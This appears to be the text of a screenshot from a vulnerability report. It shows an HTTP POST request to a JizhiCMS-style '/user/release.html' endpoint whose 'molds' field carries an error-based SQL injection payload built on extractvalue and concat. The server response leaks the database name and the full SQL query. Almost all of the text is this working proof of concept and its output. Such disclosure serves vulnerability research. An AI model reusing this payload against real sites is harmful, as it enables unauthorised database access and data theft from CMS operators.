 Request
Raw Params Headers Hex
1 POST /user/release.html HTTP/1.1
2 Host: 192.168.0.111
3 Content-Length: 221
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.111
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.105
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.0.111/user/release.html
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=or47icmjn28rlqojj35trmgik3
14 Connection: close
15
16 id=&isshow=&molds=
article'and%20extractvalue(1,%20concat(0x5c,%20(select%20databa
se()),0x5c))%20and%20%20'1'='1&tid=2&title=1&keywords=1&litpic=
&file_litpic=&description=1&submit=%E6%8F%90%E4%BA%A4&body=
%3Cp%3E1%3C%2Fp%3E
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 14 Aug 2020 18:36:26 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.5.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Set-Cookie: PHPSESSID=or47icmjn28rlqojj35trmgik3; expires=Fri, 14-Aug-2020
19:36:26 GMT; Max-Age=3600; path=/
9 Connection: close
10 Content-Type: text/html
11 Content-Length: 267
12
13 错误信息提示：<br/>数据库错误：XPATH syntax error: '\jizhicms2980\'SELECT * FROM
jz_fields WHERE tids like '%,2,%' and molds = 'article'and extractvalue(1,
concat(0x5c, (select database()),0x5c)) and '1'='1' and isshow=1 ORDER BY
orders desc,id asc
安全鸭